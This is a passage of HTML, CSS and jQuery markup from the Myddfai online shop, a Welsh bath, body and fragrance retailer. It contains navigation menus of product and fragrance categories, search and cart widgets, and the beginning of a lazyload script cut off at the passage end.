                $('.quantity').append('<button type="button" class="qty_button plus"><svg class="" width="1em" height="1em" viewBox="0 0 7 6" xmlns="http://www.w3.org/2000/svg"><g stroke="#353535" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M1 3h5M3.5.5v5"></path></g></svg></button>');

                $(document).on('click', '.plus, .minus', function() {
                    var $qty = $(this).siblings('.qty');
                    var currentVal = parseFloat($qty.val());
                    var max = parseFloat($qty.attr('max'));
                    var min = parseFloat($qty.attr('min'));
                    var step = parseFloat($qty.attr('step'));

                    if ($(this).hasClass('plus')) {
                        if (!max || currentVal < max) {
                            $qty.val(currentVal + step).change();
                        }
                    } else {
                        if (!min || currentVal > min) {
                            $qty.val(currentVal - step).change();
                        }
                    }
                });
            }
        });
    </script>



    		<style>
			ul.wlp-text-properties {
				& {
					display: flex;
					flex-flow: wrap;
					margin: 0;
					font-size: 12px;
					gap: 10px;
				}
				li {
					&::marker {
						content: none;
					}

					span {
						font-weight: 600;
						display: block;
						border-bottom: 1px solid;
					}

					dl.wlp-text-property-details {
						& {
							display:grid;
							grid-template-columns: auto 1fr;
							grid-gap: 0 .5em;
						}
						dt{
							font-weight: 400;
							margin: 0;
							padding: 0;
							text-transform: lowercase;
						}
						dd{
							margin: 0;
							font-weight: 600;
							text-transform: capitalize;
						}
					}
				}
			}
		</style>
				<div data-elementor-type="popup" data-elementor-id="5885" class="elementor elementor-5885 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.jr&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e75db09 e-con-full e-flex e-con e-parent" data-id="e75db09" data-element_type="container">
				<div class="elementor-element elementor-element-c003ae4 elementor-widget-mobile__width-inherit elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-search" data-id="c003ae4" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;key_enter&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://myddfai.com" method="get">

				
				<label class="e-search-label" for="search-c003ae4">
					<span class="elementor-screen-only">
						Search					</span>
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>				</label>

				<div class="e-search-input-wrapper">
					<input id="search-c003ae4" placeholder="Search Products..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-c003ae4" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-c003ae4" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit elementor-screen-only " type="submit" aria-label="Search">
					
									</button>
				<input type="hidden" name="e_search_props" value="c003ae4-5885">
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-53482ae elementor-widget-mobile__width-inherit elementor-widget elementor-widget-search" data-id="53482ae" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://myddfai.com" method="get">

				
				<label class="e-search-label" for="search-53482ae">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-53482ae" placeholder="Click Here to Search Products..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-53482ae" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-53482ae" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit">
					
										<span class="">
						Search					</span>
									</button>
				<input type="hidden" name="e_search_props" value="53482ae-5885">
			</form>
		</search>
						</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="10272" class="elementor elementor-10272 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.25,&quot;sizes&quot;:[]},&quot;entrance_animation_tablet&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation_tablet&quot;:&quot;fadeInLeft&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-ff6dc82 e-con-full e-flex e-con e-parent" data-id="ff6dc82" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-e2e0fb5 e-grid e-con-full e-con e-child" data-id="e2e0fb5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-9d031f0 elementor-view-default elementor-widget elementor-widget-icon" data-id="9d031f0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-grow" href="/my-account">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad2f07a toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="ad2f07a" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-81dcdd5 elementor-widget elementor-widget-wpml-language-switcher" data-id="81dcdd5" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-cy wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://myddfai.com/cy/" class="wpml-ls-link" role="menuitem"  aria-label="Switch to Welsh" title="Switch to Welsh" >
                                                        <img
            class="wpml-ls-flag"
            src="https://myddfai.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/cy.svg"
            alt="Welsh"
            width=28
            height=18
    /></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a588d6b e-con-full e-flex e-con e-parent" data-id="a588d6b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0a488e6 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-nav-menu" data-id="0a488e6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-angle-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0a488e6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-100 current_page_item menu-item-11911"><a href="https://myddfai.com/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11912"><a href="https://myddfai.com/product-category/product-grouping/new/" class="elementor-item" tabindex="-1">New Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11913"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Product Range</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11915"><a href="https://myddfai.com/product-category/shop/product-range/hair-body/" class="elementor-sub-item" tabindex="-1">Hair &amp; Body</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11914"><a href="https://myddfai.com/product-category/shop/product-range/bath-shower/" class="elementor-sub-item" tabindex="-1">Bath &amp; Shower</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11916"><a href="https://myddfai.com/product-category/shop/product-range/home-fragrance/" class="elementor-sub-item" tabindex="-1">Home Fragrance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13637"><a href="https://myddfai.com/product-category/shop/product-range/mens-grooming/" class="elementor-sub-item" tabindex="-1">Men&#8217;s Grooming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11917"><a href="https://myddfai.com/product-category/shop/product-range/skincare/" class="elementor-sub-item" tabindex="-1">Skincare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11918"><a href="https://myddfai.com/product-category/product-grouping/refills/" class="elementor-sub-item" tabindex="-1">Refills</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12430"><a href="https://myddfai.com/product-category/product-grouping/wall-mount/" class="elementor-sub-item" tabindex="-1">Wall Mount</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11920"><a href="https://myddfai.com/product-category/product-grouping/myddfai-gifts/" class="elementor-sub-item" tabindex="-1">Myddfai Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11919"><a href="https://myddfai.com/product-category/product-grouping/welsh-gifts/" class="elementor-sub-item" tabindex="-1">Welsh Gifts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11922"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Signature Fragrance</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11923"><a href="https://myddfai.com/product-category/options/fragrance/awel-y-mor-sea-breeze/" class="elementor-sub-item" tabindex="-1">Awel y Môr (Sea Breeze)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11924"><a href="https://myddfai.com/product-category/options/fragrance/sinsir-twym-warm-ginger/" class="elementor-sub-item" tabindex="-1">Sinsir Twym (Warm Ginger)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11925"><a href="https://myddfai.com/product-category/options/fragrance/cennin-pedr-y-gwanwyn-spring-daffodil/" class="elementor-sub-item" tabindex="-1">Cennin Pedr y Gwanwyn (Spring Daffodil)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11926"><a href="https://myddfai.com/product-category/options/fragrance/adfyw-ac-ffres-revive-fresh/" class="elementor-sub-item" tabindex="-1">Adfyw ac Ffres (Revive &amp; Fresh)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11927"><a href="https://myddfai.com/product-category/options/fragrance/cyfnos-dusk/" class="elementor-sub-item" tabindex="-1">Cyfnos (Dusk)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11960"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Pamper Fragrance</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11961"><a href="https://myddfai.com/product-category/options/fragrance/bore-da-good-morning/" class="elementor-sub-item" tabindex="-1">Bore Da (Good Morning)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11962"><a href="https://myddfai.com/product-category/options/fragrance/cariad-love/" class="elementor-sub-item" tabindex="-1">Cariad (Love)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11963"><a href="https://myddfai.com/product-category/options/fragrance/natur-nature/" class="elementor-sub-item" tabindex="-1">Natur (Nature)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11964"><a href="https://myddfai.com/product-category/options/fragrance/ymlacio-relax/" class="elementor-sub-item" tabindex="-1">Ymlacio (Relax)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11965"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Skincare Fragrance</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11966"><a href="https://myddfai.com/product-category/options/fragrance/coconut-lime/" class="elementor-sub-item" tabindex="-1">Coconut &amp; Lime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11967"><a href="https://myddfai.com/product-category/options/fragrance/cucumber-aloe-vera/" class="elementor-sub-item" tabindex="-1">Cucumber &amp; Aloe Vera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11968"><a href="https://myddfai.com/product-category/options/fragrance/mint-tea-tree/" class="elementor-sub-item" tabindex="-1">Mint &amp; Tea Tree</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11969"><a href="https://myddfai.com/product-category/options/fragrance/lavender-chamomile/" class="elementor-sub-item" tabindex="-1">Lavender &amp; Chamomile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11970"><a href="https://myddfai.com/product-category/options/fragrance/sweet-lemon-clementine/" class="elementor-sub-item" tabindex="-1">Sweet Lemon &amp; Clementine</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11971"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Gifts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15304"><a href="https://myddfai.com/product-category/product-grouping/christmas-2025/" class="elementor-sub-item" tabindex="-1">Christmas Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11972"><a href="https://myddfai.com/product-category/product-grouping/myddfai-gifts/" class="elementor-sub-item" tabindex="-1">Myddfai Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11973"><a href="https://myddfai.com/product-category/product-grouping/welsh-gifts/" class="elementor-sub-item" tabindex="-1">Welsh Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11974"><a href="https://myddfai.com/product-category/product-grouping/greeting-cards/" class="elementor-sub-item" tabindex="-1">Greeting Cards</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11975"><a href="https://myddfai.com/product-category/product-grouping/welsh-gifts/chocolate/" class="elementor-sub-item" tabindex="-1">Chocolate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12834"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Trade</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12835"><a href="https://myddfai.com/hospitality-account/" class="elementor-sub-item" tabindex="-1">Hospitality Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12836"><a href="https://myddfai.com/retail-account/" class="elementor-sub-item" tabindex="-1">Retail Account</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-02766a4 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-search" data-id="02766a4" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://myddfai.com" method="get">

				
				<label class="e-search-label" for="search-02766a4">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-02766a4" placeholder="Search Products..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-02766a4" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-02766a4" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit">
					
										<span class="">
						Search					</span>
									</button>
				<input type="hidden" name="e_search_props" value="02766a4-10272">
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-e0a41d1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e0a41d1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-736b571 e-con-full e-flex e-con e-parent" data-id="736b571" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a38f2bc elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget-mobile__width-inherit elementor-widget elementor-widget-nav-menu" data-id="a38f2bc" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-angle-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-a38f2bc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10413"><a href="https://myddfai.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13247"><a href="https://myddfai.com/inspiration-and-insight/" class="elementor-item">Inspiration &#038; Insight</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a38f2bc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10413"><a href="https://myddfai.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13247"><a href="https://myddfai.com/inspiration-and-insight/" class="elementor-item" tabindex="-1">Inspiration &#038; Insight</a></li>
</ul>			</nav>
						</div>
				</div>
		<div class="elementor-element elementor-element-4440e1d e-grid e-con-full e-con e-child" data-id="4440e1d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-30b8512 e-grid-align-left elementor-widget-tablet__width-inherit e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="30b8512" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-be32a58" href="https://www.instagram.com/myddfai_trading_company/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-af5d7dd" href="https://www.facebook.com/Myddfai/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-grow elementor-repeater-item-5d200e9" href="https://uk.pinterest.com/myddfai/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
